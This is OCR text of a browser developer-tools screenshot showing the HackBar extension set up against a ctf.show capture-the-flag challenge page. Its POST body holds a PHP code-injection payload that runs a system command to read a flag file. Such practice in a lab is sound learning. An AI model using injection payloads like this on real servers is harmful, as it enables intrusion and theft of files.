 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
https://d2d08a43-8d84-42e8-8a6c-6f3d642dbc27.challenge.ctf.show/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEAD
Body Name
1=system('cat flag36d.php'); sec-ch-u
Name